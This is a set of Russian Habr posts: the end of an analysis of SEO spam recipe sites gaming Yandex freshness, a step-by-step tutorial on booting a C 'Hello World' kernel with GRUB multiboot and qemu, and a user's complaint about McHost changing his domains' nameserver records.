Следующий сайт — ladiesvenue .ru/chebureki-s-myasom-recept-krymskij-ochen-udachnoe-xrustkoe-testo/. В [кеше](http://hghltd.yandex.net/yandbtm?fmode=inject&url=http%3A%2F%2Fladiesvenue.ru%2F05-11-2017-sochnye-chebureki-recept-klassicheskij-samyj-vkusnyj-s-foto%2F&tld=ru&lang=ru&la=1510113152&tm=1510222404&text=%22%D0%9A%D0%B0%D0%BA%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D0%B2%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5%20%D1%87%D0%B5%D0%B1%D1%83%D1%80%D0%B5%D0%BA%D0%B8%2C%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D1%85%20%D1%81%D0%BE%D0%B2%D1%81%D0%B5%D0%BC%20%D0%BD%D0%B5%20%D1%81%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%20%D0%B8%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D1%83%D0%B5%D1%82%20%D0%BE%D1%82%20%D0%B2%D0%B0%D1%81%20%D1%83%D1%82%D0%BE%D0%BC%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D0%B2%D0%BE%D0%B7%D0%BD%D0%B8%20%D0%B8%20%D1%81%D0%BB%D0%B8%D1%88%D0%BA%D0%BE%D0%BC%20%D0%BC%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%83%D1%81%D0%B8%D0%BB%D0%B8%D0%B9%20%D0%B8%20%D0%B7%D0%B0%D1%82%D1%80%D0%B0%D1%82%3F%22&l10n=ru&mime=html&sign=9a1ee34ae6dfcca9c538f157f3224328&keyno=0) Яндекса есть этот же текст на этом же сайте, но опубликованный 4 дня назад, на это указывает url в кеше ladiesvenue .ru/05-11-2017-sochnye-chebureki-recept-klassicheskij-samyj-vkusnyj-s-foto/. Причем эта страница тоже есть в выдаче по запросу «домашние чебуреки». Почему-то Яндекс не может определить дубликат даже внутри одного сайта. По закавыченному куску текста находятся еще сразу несколько аналогичных сайтов.
Следующий — poleznue-soveti .ru/chebureki-s-myasom-udacshnoe-testo.html. По закавыченному куску текста Google находит [полную копию](http://webcache.googleusercontent.com/search?q=cache:Z8GQ7NB_DlEJ:takivkusno.ru/2017/10/chebupeki-c-myacom-ochen-udachnoe-xpuctkoe-tecto/+&cd=1&hl=en&ct=clnk&gl=ru) этой статьи, но на другом сайте, проиндексированную 11 дней назад. Яндекс тоже проиндексировал эту страницу, но все равно считает, что свежий дубликат актуальнее других сайтов.
С mywomenblog .ru/chebureki-s-myasom-recept-ochen-udachnoe-xrustkoe-testo-36187/ аналогичная ситуация, находится [закешированный](https://webcache.googleusercontent.com/search?q=cache:TCAFn2ycIvkJ:https://knigarulit.ru/retsept-cheburekov-s-myasom-v-domashnih-usloviyah/+&cd=1&hl=en&ct=clnk&gl=ru) текст другого сайта, тоже проиндексированный 11 дней назад.
Эти сайты размещают свой и чужой ранее опубликованный контент под новыми датами, компилируют из нескольких чужих статей новую статью. Но по другим запросам встречаются и совсем патологические ситуации — страницы со сгенерированным бессмысленным текстом, например, такие:
healtherbal .ru/news/klassicheskaya-vozdushnaya-sharlotka-s-yablokami-b-retsept-b-s-foto-vsyo-chto-izvestno.html
jurnal24 .ru/vkusnaya-sharlotka-s-yablokami-prostoj-recept-vsyo-chto-izvestno-na-dannyj-moment/

Как они это делают?
-------------------
Мне не удалось найти повторяющихся признаков в верстке таких сайтов. Некоторые применяют только микроразметку, некоторые — просто явным образом указывают дату публикации, некоторые комбинируют оба способа.
Не удалось найти подтверждений, что Яндекс выводит эти страницы ориентируясь на ссылки с других сайтов, у большинства страниц их нет.
Единственная закономерность помимо актуальной даты — в основном выходят сайты, которые занимаются добыванием только такого трафика. Возможно, наличие большого количества страниц релевантных псевдо-новостным запросам является позитивным сигналом для Яндекса.
Похоже, что достаточно просто собрать подходящие запросы, выбрать под них релевантные статьи других проектов и с нескольких сайтов публиковать их под разными URL, указывая текущее время и дату публикации. Возможно, один текст можно опубликовать ограниченное число раз, я встречал не так много копий. Они в основном обнаруживались в Google, не в Яндексе. Скорее всего для максимизации результата, сайты публикуют их в оптимальное время перед пиками дневного трафика в выбранной нише.
По ряду запросов, этим сайтам удается обмануть и Яндекс Новости, выдавая рецепты за новости:
Вспомнил, что еще в марте знакомый мне рассказывал о том, что выдачу по рецептам заполоняют страницы с текущей датой публикации, но не придал этому значению. Судя по трендам посещаемости встреченных мною сайтов, проблема существует минимум несколько лет.
На прошлой неделе я отправил жалобу на поисковой спам, надеюсь, что сотрудники Яндекса обратят на нее внимание.
|
https://habr.com/ru/post/342026/
| null |
ru
| null |
# Как запустить программу без операционной системы

Так вышло, что в нашей статье, описывающей [механизм опроса PCI шины](http://habrahabr.ru/company/neobit/blog/162769/), не было достаточно подробно описано самого главного: как же запустить этот код на реальном железе? Как создать собственный загрузочный диск? В этой статье мы подробно ответим на все эти вопросы (частично данные вопросы разбирались в предыдущей статье, но для удобства чтения позволим себе небольшое дублирование материала).
В интернете существует огромное количество описаний и туториалов о для того как написать собственную мини-ОС, даже существуют сотни готовых маленьких хобби-ОС. Один из наиболее достойных ресурсов по этой тематике, который хотелось бы особо выделить, это портал osdev.org. Для дополнения предыдущей статьи про PCI (и возможности писать последующие статьи о различных функциях, которые присутствуют в любой современной ОС), мы опишем пошаговые инструкции по созданию загрузочного диска с привычной программой на языке С. Мы старались писать максимально подробно, чтобы во всем можно было разобраться самостоятельно.
Итак, цель: затратив как можно меньше усилий, создать собственную загрузочную флешку, которая всего-навсего печатает на экране компьютера классический “Hello World”.
Если быть более точным, то нам нужно “попасть” в защищенный режим с отключенной страничной адресацией и прерываниями – самый простой режим работы процессора с привычным поведением для простой консольной программы. Самый разумный способ достичь такой цели – собрать ядро поддерживающее формат multiboot и загрузить его с помощью популярного загрузчика Grub. Альтернативой такого решения является написание собственного volume boot record (VBR), который бы загружал написанный собственный загрузчик (loader). Приличный загрузчик, как минимум, должен уметь работать с диском, с файловой системой, и разбирать elf образы. Это означает необходимость написания множества ассемблерного кода, и немало кода на С. Одним словом, проще использовать Grub, который уже умеет делать все необходимое.
Начнем с того, что для дальнейших действий необходим определенный набор компиляторов и утилит. Проще всего воспользоваться каким-нибудь Linux (например, Ubuntu), поскольку он уже будет содержать все что нужно для создания загрузочной флэшки. Если вы привыкли работать в Windows, то можно настроить виртуальную машину с Linux (при помощи Virtual Box или VMware Workstation).
Если вы используете Linux Ubuntu, то прежде всего необходимо установить несколько утилит:
1. Grub. Для этого воспользуемся командой:
```
sudo apt-get install grub
```
2. Qemu. Он нужен, чтобы все быстро [протестировать и отладить](http://habrahabr.ru/company/neobit/blog/141067/), для этого аналогично команда:
```
sudo apt-get install qemu
```
Теперь наш план выглядит так:
1. создать программу на C, печатающую строку на экране.
2. собрать из нее образ (kernel.bin) в формате miniboot, чтобы он был доступен для загрузки с помощью GRUB.
3. создать файл образа загрузочного диска и отформатировать его.
4. установить на этот образ Grub.
5. скопировать на диск созданную программу (kernel.bin).
6. записать образ на физический носитель или запустить его в qemu.
а процесс загрузки системы:
Чтобы все получилось, необходимо будет создать несколько файлов и каталогов:
| | |
| --- | --- |
| kernel.c | Код программы, написанный на языке С. Программа печатает на экран сообщение. |
| makefile | Makefile, скрипт, выполняющий всю сборку программы и создание загрузочного образа. |
| linker.ld | Скрипт компановщика для ядра. |
| loader.s | Код на ассемблере, который вызывается Grub’ом и передает управление функции main из программы на С. |
| include/ | Папка с заголовочными файлами. |
| grub/ | Папка с файлами Grub’а. |
| common/ | Папка с функциями общего назначения. В том числе реализация printf. |
#### Шаг 1. Создание кода целевой программы (ядра):
Создаем файл kernel.c, который будет содержать следующий код, печатающий сообщение на экране:
```
#include "printf.h"
#include "screen.h"
#include "types.h"
void main(void)
{
clear_screen();
printf("\n>>> Hello World!\n");
}
```
Тут все привычно и просто. Добавление функций printf и clear\_screen будет рассмотрено дальше. А пока надо дополнить этот код всем необходимым, чтобы он мог загружаться Grub’ом.
Для того что бы ядро было в формате multiboot, нужно что бы в первых 8-ми килобайтах образа ядра находилась следующая структура:
| | |
| --- | --- |
| 0x1BADB002 = MAGIC | Сигнатура формата Multiboot |
| 0x0 = FLAGS | Флаги, которые содержат дополнительные требования к загрузке ядра и параметрам, передаваемым загрузчиком ядру (нашей программе). В данном случае все флаги сброшены. |
| 0xE4524FFE= -(MAGIC + FLAGS) | Контрольная сумма. |
Если все указанные условия выполнены, то Grub через регистры %eax и %ebx передает указатель на структуру multiboot Information и значение 0x1BADB002 соответственно. Структура multiboot Information содержит различную информацию, в том числе список загруженных модулей и их расположение, что может понадобиться для дальнейшей загрузки системы.
Для того, чтобы файл с программой содержал необходимые сигнатуры создадим файл loader.s, со следующим содержимым:
```
.text
.global loader # making entry point visible to linker
# setting up the Multiboot header - see GRUB docs for details
.set FLAGS, 0x0 # this is the Multiboot 'flag' field
.set MAGIC, 0x1BADB002 # 'magic number' lets bootloader find the header
.set CHECKSUM, -(MAGIC + FLAGS) # checksum required
.align 4
.long MAGIC
.long FLAGS
.long CHECKSUM
# reserve initial kernel stack space
.set STACKSIZE, 0x4000 # that is, 16k.
.lcomm stack, STACKSIZE # reserve 16k stack
.comm mbd, 4 # we will use this in kmain
.comm magic, 4 # we will use this in kmain
loader:
movl $(stack + STACKSIZE), %esp # set up the stack
movl %eax, magic # Multiboot magic number
movl %ebx, mbd # Multiboot data structure
call main # call C code
cli
hang:
hlt # halt machine should kernel return
jmp hang
```
Рассмотрим код подробнее. Этот код в почти не измененном виде взят с [wiki.osdev.org/Bare\_Bones](http://wiki.osdev.org/Bare_Bones). Так как для компиляции используется gcc, то используется синтаксис GAS. Рассмотрим подробнее, что делает этот код.
```
.text
```
Весь последующий код попадет в исполняемую секцию .text.
```
.global loader
```
Объявляем символ loader видимым для линковщика. Это требуется, так как линковщик будет использовать loader как точку входа.
```
.set FLAGS, 0x0 # присвоить FLAGS = 0x0
.set MAGIC, 0x1BADB002 # присвоить MAGIC = 0x1BADB002
.set CHECKSUM, -(MAGIC + FLAGS) # присвоить CHECKSUM = -(MAGIC + FLAGS)
.align 4 # выровнять последующие данные по 4 байта
.long MAGIC # разместить по текущему адресу значение MAGIC
.long FLAGS # разместить по текущему адресу значение FLAGS
.long CHECKSUM # разместить по текущему адресу значение CHECKSUM
```
Этот код формирует сигнатуру формата Multiboot. Директива .set устанавливает значение символа в выражение справа от запятой. Директива .align 4 выравнивает последующее содержимое по 4 байта. Директива .long сохраняет значение в четырех последующих байтах.
```
.set STACKSIZE, 0x4000 # присвоить STACKSIZE = 0x4000
.lcomm stack, STACKSIZE # зарезервировать STACKSIZE байт. stack ссылается на диапазон
.comm mbd, 4 # зарезервировать 4 байта под переменную mdb в области COMMON
.comm magic, 4 # зарезервировать 4 байта под переменную magic в области COMMON
```
В процессе загрузки grub не настраивает стек, и первое что должно сделать ядро это настроить стек, для этого мы резервируем 0x4000(16Кб) байт. Директива .lcomm резервирует в секции .bss количество байт, указанное после запятой. Имя stack будет видимо только в компилируемом файле. Директива .comm делает то же что и .lcomm, но имя символа будет объявлено глобально. Это значит что, написав в коде на Си следующую строчку, мы сможем его использовать.
extern int magic
И теперь последняя часть:
```
loader:
movl $(stack + STACKSIZE), %esp # инициализировать стек
movl %eax, magic # записать %eax по адресу magic
movl %ebx, mbd # записать %ebx по адресу mbd
call main # вызвать функцию main
cli # отключить прерывания от оборудования
hang:
hlt # остановить процессор пока не возникнет прерывание
jmp hang # прыгнуть на метку hang
```
Первой инструкцией происходит сохранение значения верхушки стека в регистре %esp. Так как стек растет вниз, то в %esp записывается адрес конца диапазона отведенного под стек. Две последующие инструкции сохраняют в ранее зарезервированных диапазонах по 4 байта значения, которые Grub передает в регистрах %eax, %ebx. Затем происходит вызов функции main, которая уже написана на Си. В случае возврата из этой процедуры процессор зациклится.
#### Шаг 2. Подготовка дополнительного кода для программы (системная библиотека):
Поскольку вся программа пишется с нуля, то функцию printf нужно написать с нуля. Для этого нужно подготовить несколько файлов.
Создадим папку common и include:
```
mkdir common
mkdir include
```
Создадим файл common\printf.c, который будет содержать реализацию привычной функции printf. Этот файл целиком можно взять из проекта [www.bitvisor.org](http://www.bitvisor.org/). Путь до файла в исходниках bitvisor: core/printf.c. В скопированном из bitvisor файле printf.c, для использования в целевой программе нужно заменить строки:
```
#include "initfunc.h"
#include "printf.h"
#include "putchar.h"
#include "spinlock.h"
```
на строки:
```
#include "types.h"
#include "stdarg.h"
#include "screen.h"
```
Потом, удалить функцию printf\_init\_global и все ее упоминания в этом файле:
```
static void
printf_init_global (void)
{
spinlock_init (&printf_lock);
}
INITFUNC ("global0", printf_init_global);
```
Затем удалить переменную printf\_lock и все ее упоминания в этом файле:
```
static spinlock_t printf_lock;
…
spinlock_lock (&printf_lock);
…
spinlock_unlock (&printf_lock);
```
Функция printf использует функцию putchar, которую так же нужно написать. Для этого создадим файл common\screen.с, со следующим содержимым:
```
#include "types.h"
#define GREEN 0x2
#define MAX_COL 80 // Maximum number of columns
#define MAX_ROW 25 // Maximum number of rows
#define VRAM_SIZE (MAX_COL*MAX_ROW) // Size of screen, in short's
#define DEF_VRAM_BASE 0xb8000 // Default base for video memory
static unsigned char curr_col = 0;
static unsigned char curr_row = 0;
// Write character at current screen location
#define PUT(c) ( ((unsigned short *) (DEF_VRAM_BASE)) \
[(curr_row * MAX_COL) + curr_col] = (GREEN << 8) | (c))
// Place a character on next screen position
static void cons_putc(int c)
{
switch (c)
{
case '\t':
do
{
cons_putc(' ');
} while ((curr_col % 8) != 0);
break;
case '\r':
curr_col = 0;
break;
case '\n':
curr_row += 1;
if (curr_row >= MAX_ROW)
{
curr_row = 0;
}
break;
case '\b':
if (curr_col > 0)
{
curr_col -= 1;
PUT(' ');
}
break;
default:
PUT(c);
curr_col += 1;
if (curr_col >= MAX_COL)
{
curr_col = 0;
curr_row += 1;
if (curr_row >= MAX_ROW)
{
curr_row = 0;
}
}
};
}
void putchar( int c )
{
if (c == '\n')
cons_putc('\r');
cons_putc(c);
}
void clear_screen( void )
{
curr_col = 0;
curr_row = 0;
int i;
for (i = 0; i < VRAM_SIZE; i++)
cons_putc(' ');
curr_col = 0;
curr_row = 0;
}
```
Указанный код, содержит простую логику печати символов на экран в текстовом режиме. В этом режиме для записи символа используется два байта (один с кодом символа, другой с его атрибутами), записываемые прямо в видео память отображаемую сразу на экране и начинающуюся с адреса 0xB8000. Разрешение экрана при этом 80x25 символов. Непосредственно печать символа осуществляется при помощи макроса PUT.
Теперь не хватает всего несколько заголовочных файлов:
1. Файл include\screen.h. Объявляет функцию putchar, которая используется в функции printf. Содержимое файла:
```
#ifndef _SCREEN_H
#define _SCREEN_H
void clear_screen( void );
void putchar( int c );
#endif
```
2. Файл include\printf.h. Объявляет функцию printf, которая используется в main. Содержимое файла:
```
#ifndef _PRINTF_H
#define _PRINTF_H
int printf (const char *format, ...);
#endif
```
3. Файл include\stdarg.h. Объявляет функции для перебора аргументов, количество которых заранее не известно. Файл целиком берется из проекта [www.bitvisor.org](http://www.bitvisor.org/). Путь до файла в коде проекта bitvisor: include\core\stdarg.h.
4. Файл include\types.h. Объявляет NULL и size\_t. Содержимое файла:
```
#ifndef _TYPES_H
#define _TYPES_H
#define NULL 0
typedef unsigned int size_t;
#endif
```
Таким образом папки include и common содержат минимальный код системной библиотеки, которая необходима любой программе.
#### Шаг 3. Создание скрипта для компоновщика:
Создаем файл linker.ld, который будет использоваться компоновщиком для формирования файла целевой программы (kernel.bin). Файл должен содержать следующее:
```
ENTRY (loader)
LMA = 0x00100000;
SECTIONS
{
. = LMA;
.multiboot ALIGN (0x1000) : { loader.o( .text ) }
.text ALIGN (0x1000) : { *(.text) }
.rodata ALIGN (0x1000) : { *(.rodata*) }
.data ALIGN (0x1000) : { *(.data) }
.bss : { *(COMMON) *(.bss) }
/DISCARD/ : { *(.comment) }
}
```
Встроенная функция ENTRY() позволяет задать входную точку для нашего ядра. Именно по этому адресу передаст управление grub после загрузки ядра. Компоновщик при помощи этого скрипта создаст бинарный файл в формате ELF. ELF-файл состоит из набора сегментов и секций. Список сегментов содержится в Program header table, список секций в Section header table. Линковщик оперирует с секциями, загрузчик образа (в нашем случае это GRUB) с сегментами.

Как видно на рисунке, сегменты состоят из секций. Одним из полей, описывающих секцию, является виртуальный адрес, по которому секция должна находиться на момент выполнения. На самом деле, у сегмента есть 2 поля, описывающих его расположение: виртуальный адрес сегмента и физический адрес сегмента. Виртуальный адрес сегмента это виртуальный адрес первого байта сегмента в момент выполнения кода, физический адрес сегмента это физический адрес по которому должен быть загружен сегмент. Для прикладных программ эти адреса всегда совпадают. Grub загружает сегменты образа, по их физическому адресу. Так как Grub не настраивает страничную адресацию, то виртуальный адрес сегмента должен совпадать с его физическим адресом, поскольку в нашей программе виртуальная память так же не настраивается.
```
SECTIONS
```
Говорит о том, что далее описываются секции.
```
. = LMA;
```
Это выражение указывает линковщику, что все последующие секции находятся после адреса LMA.
```
ALIGN (0x1000)
```
Директива выше, означает, что секция выровнена по 0x1000 байт.
```
.multiboot ALIGN (0x1000) : { loader.o( .text ) }
```
Отдельная секция multiboot, которая включает в себя секцию .text из файла loader.o, сделана для того, что бы гарантировать попадание сигнатуры формата multiboot в первые 8кб образа ядра.
```
.bss : { *(COMMON) *(.bss) }
```
\*(COMMON) это область, в которой резервируется память инструкциями .comm и .lcomm. Мы располагаем ее в секции .bss.
```
/DISCARD/ : { *(.comment) }
```
Все секции, помеченные как DISCARD, удаляются из образа. В данном случае мы удаляем секцию .comment, которая содержит информацию о версии линковщика.
Теперь скомпилируем код в бинарный файл следующими командами:
```
as -o loader.o loader.s
gcc -Iinclude -Wall -fno-builtin -nostdinc -nostdlib -o kernel.o -c kernel.c
gcc -Iinclude -Wall -fno-builtin -nostdinc -nostdlib -o printf.o -c common/printf.c
gcc -Iinclude -Wall -fno-builtin -nostdinc -nostdlib -o screen.o -c common/screen.c
ld -T linker.ld -o kernel.bin kernel.o screen.o printf.o loader.o
```
С помощью objdump’а рассмотрим, как выглядит образ ядра после линковки:
```
objdump -ph ./kernel.bin
```

Как можно видеть, секции в образе совпадают с теми, что мы описали в скрипте линковщика. Линковщик сформировал 3 сегмента из описанных секций. Первый сегмент включает в себя секции .multiboot, .text, .rodata и имеет виртуальный и физический адрес 0x00100000. Второй сегмент содержит секции .data и .bss и располагается по адресу 0x00104000. Значит все готово для загрузки этого файла при помощи Grub.
Шаг 4. Подготовка загрузчика Grub:
Создать папку grub:
```
mkdir grub
```
Скопировать в эту папку несколько файлов Grub, которые необходимы для его установки на образ (указанные далее файлы существуют, если в системе установлен Grub). Для этого нужно выполнить следующие команды:
```
cp /usr/lib/grub/i386-pc/stage1 ./grub/
cp /usr/lib/grub/i386-pc/stage2 ./grub/
cp /usr/lib/grub/i386-pc/fat_stage1_5 ./grub/
```
Создать файл grub/menu.lst, со следующим содержимым:
```
timeout 3
default 0
title mini_os
root (hd0,0)
kernel /kernel.bin
```
#### Шаг 5. Автоматизация и создание загрузочного образа:
Для автоматизации процесса сборки будем использовать утилиту make. Для этого создадим файл makefile, который будет собирать компилировать исходный код, собирать ядро и создавать загрузочный образ. Makefile должен иметь следующее содержимое:
```
CC = gcc
CFLAGS = -Wall -fno-builtin -nostdinc -nostdlib
LD = ld
OBJFILES = \
loader.o \
common/printf.o \
common/screen.o \
kernel.o
image:
@echo "Creating hdd.img..."
@dd if=/dev/zero of=./hdd.img bs=512 count=16065 1>/dev/null 2>&1
@echo "Creating bootable first FAT32 partition..."
@losetup /dev/loop1 ./hdd.img
@(echo c; echo u; echo n; echo p; echo 1; echo ; echo ; echo a; echo 1; echo t; echo c; echo w;) | fdisk /dev/loop1 1>/dev/null 2>&1 || true
@echo "Mounting partition to /dev/loop2..."
@losetup /dev/loop2 ./hdd.img \
--offset `echo \`fdisk -lu /dev/loop1 | sed -n 10p | awk '{print $$3}'\`*512 | bc` \
--sizelimit `echo \`fdisk -lu /dev/loop1 | sed -n 10p | awk '{print $$4}'\`*512 | bc`
@losetup -d /dev/loop1
@echo "Format partition..."
@mkdosfs /dev/loop2
@echo "Copy kernel and grub files on partition..."
@mkdir -p tempdir
@mount /dev/loop2 tempdir
@mkdir tempdir/boot
@cp -r grub tempdir/boot/
@cp kernel.bin tempdir/
@sleep 1
@umount /dev/loop2
@rm -r tempdir
@losetup -d /dev/loop2
@echo "Installing GRUB..."
@echo "device (hd0) hdd.img \n \
root (hd0,0) \n \
setup (hd0) \n \
quit\n" | grub --batch 1>/dev/null
@echo "Done!"
all: kernel.bin
rebuild: clean all
.s.o:
as -o $@ $<
.c.o:
$(CC) -Iinclude $(CFLAGS) -o $@ -c $<
kernel.bin: $(OBJFILES)
$(LD) -T linker.ld -o $@ $^
clean:
rm -f $(OBJFILES) hdd.img kernel.bin
```
В файле объявлены две основные цели: all – компилирует ядро, и image – которая создает загрузочный диск. Цель all подобно привычным makefile содержит подцели .s.o и .c.o, которые компилируют \*.s и \*.c файлы в объектные файлы (\*.o), а так же цель для формирования kernel.bin, которая вызывает компоновщик с созданным ранее скриптом. Эти цели выполняют ровно те же команды, которые указаны в шаге 3.
Наибольший интерес здесь представляет создание загрузочного образа hdd.img (цель image). Рассмотрим поэтапно, как это происходит.
```
dd if=/dev/zero of=./hdd.img bs=512 count=16065 1>/dev/null 2>&1
```
Эта команда создает образ, с которым будет происходить дальнейшая работа. Количество секторов выбрано не случайно: 16065 = 255 \* 63. По умолчанию fdsik работает с диском так, как будто он имеет CHS геометрию, в которой Headers (H) = 255, Sectors (S) = 63, а Cylinders( С ) зависит от размера диска. Таким образом, минимальный размер диска, с которым может работать утилита fdsik, без изменения геометрии по умолчанию, равен 512 \* 255 \* 63 \* 1 = 8225280 байт, где 512 – размер сектора, а 1 – количество цилиндров.
Далее создается таблица разделов:
```
losetup /dev/loop1 ./hdd.img
(echo c; echo u; echo n; echo p; echo 1; echo ; echo ; echo a; echo 1; echo t; echo c; echo w;) | fdisk /dev/loop1 1>/dev/null 2>&1 || true
```
Первая команда монтирует файл hdd.img к блочному устройству /dev/loop1, позволяя работать с файлом как с устройством. Вторая команда создает на устройстве /dev/loop1 таблицу разделов, в которой находится 1 первичный загрузочный раздел диска, занимающий весь диск, с меткой файловой системы FAT32.
Затем форматируем созданный раздел. Для этого нужно примонтировать его как блочное устройство и выполнить форматирование.
```
losetup /dev/loop2 ./hdd.img \
--offset `echo \`fdisk -lu /dev/loop1 | sed -n 10p | awk '{print $$3}'\`*512 | bc` \
--sizelimit `echo \`fdisk -lu /dev/loop1 | sed -n 10p | awk '{print $$4}'\`*512 | bc`
losetup -d /dev/loop1
```
Первая команда монтирует ранее созданный раздел к устройству /dev/loop2. Опция –offset указывает адрес начала раздела, а –sizelimit адрес конца раздела. Оба параметра получаются с помощью команды fdisk.
```
mkdosfs /dev/loop2
```
Утилита mkdosfs форматирует раздел в файловую систему FAT32.
Для непосредственной сборки ядра используются рассмотренные ранее команды в классическом синтаксисе makefile.
Теперь рассмотрим как установить GRUB на раздел:
```
mkdir -p tempdir # создает временную директорию
mount /dev/loop2 tempdir # монтирует раздел в директорию
mkdir tempdir/boot # создает директорию /boot на разделе
cp -r grub tempdir/boot/ # копируем папку grub в /boot
cp kernel.bin tempdir/ # копирует ядро в корень раздела
sleep 1 # ждем Ubuntu
umount /dev/loop2 # отмонтируем временную папку
rm -r tempdir # удаляем временную папку
losetup -d /dev/loop2 # отмонтируем раздел
```
После выполнения вышеприведенных команд, образ будет готов к установке GRUB’а. Следующая команда устанавливает GRUB в MBR образа диска hdd.img.
```
echo "device (hd0) hdd.img \n \
root (hd0,0) \n \
setup (hd0) \n \
quit\n" | grub --batch 1>/dev/null
```
Все готово к тестированию!
#### Шаг 6. Запуск:
Для компиляции, воспользуемся командой:
```
make all
```
После которой должен появиться файл kernel.bin.
Для создания загрузочного образа диска, воспользуемся командой:
```
sudo make image
```
В результате чего должен появиться файл hdd.img.
Теперь с образа диска hdd.img можно загрузиться. Проверить это можно с помощью следующей команды:
```
qemu -hda hdd.img -m 32
```
или:
```
qemu-system-i386 -hda hdd.img
```

Для проверки на реальной машине нужно сделать dd этого образа на флэшку и загрузиться с нее. Например такой командой:
```
sudo dd if=./hdd.img of=/dev/sdb
```
Подводя итоги, можно сказать, что в результате проделанных действий получается набор исходников и скриптов, которые позволяют проводить различные эксперименты в области системного программирования. Сделан первый шаг на пути создания системного программного обеспечения, такого как гипервизоры и операционные системы.
Ссылки на следующие статьи цикла:
"**Как запустить программу без операционной системы: [часть 2](http://habrahabr.ru/company/neobit/blog/174157/#first_unread)**"
"**Как запустить программу без операционной системы: [часть 3: Графика](http://habrahabr.ru/company/neobit/blog/176707/#first_unread)**"
"**Как запустить программу без операционной системы: [часть 4. Параллельные вычисления](http://habrahabr.ru/company/neobit/blog/181626/#first_unread)**"
"**Как запустить программу без операционной системы: [часть 5. Обращение к BIOS из ОС](http://habrahabr.ru/company/neobit/blog/211470/#first_unread)**"
"**Как запустить программу без операционной системы: [часть 6. Поддержка работы с дисками с файловой системой FAT](http://habrahabr.ru/company/neobit/blog/203706/#first_unread)**"
|
https://habr.com/ru/post/173263/
| null |
ru
| null |
# Немного о Макхоcте и DNS
Опубликовано по просьбе и от имени юзера [pens](https://habrahabr.ru/users/pens/)
До сегодняшнего дня был уверен, что в истории с макхостом я пострадал только на время потраченное на перенос даных к другому хостинг провайдеру и смене NS данных о моих сайтах, благо бэкапы базы и файлов делались каждый вечер, а контент сайта обновлялся по утрам, и сайт в оффлайне был в общей сложности 14-16 часов. До переноса на новый хостинг, сайт висел в стадии — зайдет клиент из поисковика кликнет, оставит заказ (к слову в поисковике по ключевым фразам были на 10-17 местах). Однако после переезда, заказчиком было принято решение об активном продвижении услуг через рекламу в интернете, а не только сарафанным радио и поисковиках. Сайт претерпел небольшие изменения — увеличили быстродействие, был взят более «мощный» тариф, переработана структура заказов. Поскольку максхост лежал в дауне, информация была взята из бэкапов, а на макхсоте вне доступа осталась старая версия сайта, которую при первом же заходе на поднятые фтп макхоста я удалил. как раз в это время на официальном сайте макхсота появилась заметка о то, что можно получить компенсацию написав письмо в их биллинг, что и было проделано.
Ответ от биллинга жду до сих пор.
21 мая, получил письмо от макхсота:
`Здравствуйте,
Ваш аккаунт ***** был перенесен на новый сервер.
Вам начислена компенсация в размере стоимости тарифа Профессиональный.
Если вы перенесли свой сайт(сайты) на другой хостинг, то сейчас вы можете вернуть их обратно. Для этого достаточно изменить NS серверы на ns1.mchost.ru ns2.mchost.ru .
Подобных проблем с сайтами в будущем не будет, т.к. все серверы компании Макхост теперь находятся в надежном дата-центре в Голландии. Подробнее о дата-центре можно узнать здесь mchost.ru/datacenter .
Если у вас есть какие-либо технические проблемы с вашими сайтами вы можете обращаться в круглосуточную службу технической поддержки [email protected] . В ближайшее время заработает веб-мессенджер.
С уважением,
Заместитель генерального директора Макхост
Демидов Антон`
где ясно написано — хотите перенести сайты обратно — измените NS сервера.
поскольку уже был новый хостинг, работающая реклама, которую при переносе нужно было останавливать до обновления NS на всех корневых серверах, и решение оставаться в России, мы решили проигнорировать это письмо (письмо как видно из текста — информативное).
Однако зайдя сегодня в почту и посмотрев свежие заказы (туда дублируются заказы на случай отказа почты у заказчика, да и просто ради почитать что пишут) заметил, что в заказе не хватает нескольких полей, которые добавил несколько недель назад. После непродолжительной проверки оказалось, что этих полей нет и в самом бланке заказа, а все новости не старше апреля месяца.
Что наводило на мысль о том что либо новый хостер залил зачем-то бэкап, либо о том, что мой сайт прикипел к макхсоту и самовольно решил к нему вернутся.
Залогинившись у регстритора, увидел — действительно NS записи сами собой поменялись на NS-ки макхсота, притом, что я являюсь владельцем доменов, и при любом моем изменении настроек приходит письмо
вида:
`Уважаемый ****!
Обновление списка DNS-серверов для домена ****.ru успешно инициировано.
Фактическое обновление данных на корневых серверах DNS
произойдёт в течение суток, а информация в общедоступной
базе WHOIS будет обновлена в течение 1-2 суток.
* * *
Nameservers update for domain ****.ru has been initiated successfully.
All data on root DNS servers will be updated in 24 hours. WHOIS data will
be updated in 48 hours.`
коего в почте у меня и не наблюдалось.
После чего было написано гневное письмо макхосту и регистратору, с требованием разъяснения причин, по которым были изменены данный сайте, без согласия владельца домена (ов)
Макхост ответил оперативно:
`Здравствуйте.
С нашей стороны никаких изменений не было. Мы можем открыть для Вас доступ для управления доменом и вы сами сможете управлять настройками DNS.
Для этого необходимо сообщить логин в системе webna**.ru (Если у Вас его нет, зарегистрируйтесь).
Домен будет перенесен в течении суток.
Спасибо.
Дмитрий Ахтямов
менеджер технической поддержки`
После чего я разъяснил, уважаемой поддержке макхсота (а она там лучшая что я видел),
